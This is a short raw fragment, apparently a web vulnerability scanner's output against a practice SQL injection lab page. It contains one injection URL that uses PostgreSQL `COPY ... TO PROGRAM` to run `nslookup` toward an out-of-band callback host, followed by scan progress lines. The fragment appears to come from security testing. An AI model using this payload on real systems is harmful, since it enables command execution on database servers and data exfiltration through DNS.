 .40.173.182:8888/less-2/?id=1';copy%20(select%20'')%20to%20program%20'nslookup%2
0dns.sqli.%5c013405.13-11.13.4a37b.%5c1.bxss.me
[*] scanned: 5, pending: 9, requestSent: 1818, latency: 162.77ms, failedRatio: 4
.24%
[*] scanned: 5, pending: 9, requestSent: 1965, latency: 158.32ms, failedRatio: 4
.58%
[*] scanned: 11, pending: 3, requestSent: 2250, latency: 230.26ms, failedRatio:
4.80%
[*] scanned: 13, pending: 1, requestSent: 2290, latency: 241.55ms, failedRatio:
4.72%
[*] scanned: 13, pending: 1, requestSent: 2320, latency: 261.81ms, failedRatio:
4.66%
[*] scanned: 13, pending: 1, requestSent: 2350, latency: 298.92ms, failedRatio:
4.60%
[*] scanned: 13, pending: 1, requestSent: 2363, latency: 400.00ms, failedRatio:
4.57%
[*] scanned: 13, pending: 1, requestSent: 2388, latency: 490.11ms, failedRatio:
4.52%
[*] scanned: 13, pending: 1, requestSent: 2415, latency: 97.53ms, failedRatio: 4
.47%
[*] All pending requests have been scanned
[*] scanned: 14, pending: 0, requestSent: 2417, latency: 100.93ms, failedRatio:
4.47%